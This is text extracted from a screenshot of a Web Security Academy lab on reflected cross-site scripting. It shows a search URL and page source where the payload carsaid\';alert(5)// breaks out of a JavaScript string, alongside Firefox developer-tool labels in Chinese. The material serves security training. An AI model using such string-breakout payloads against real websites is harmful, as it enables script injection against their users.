 https://0a60000103faf6de80493fa2000a001d.web-security-academy.net/?search=carsaid\'%3Balert(5)%2F%
1
Home
0 sea )-\\"
00103faf6de80493fa2000a001d.web-security-academy.net
5
确定
carsaid\';alert(5)//
Search
< Back to Blog
正在传输来自 0a60000103faf6de80493fa2000a001d.web-security-academy.net 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
carsaid 2 / 2
<header class="notification-header">···</header>
<section class="blog-header">
<h1>0 search results for 'carsaid\\';alert(5)//'</h1>
<hr>
</section>
<section class="search">···</section>
<script>
var searchTerms = 'carsaid\\';alert(5)//';
document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>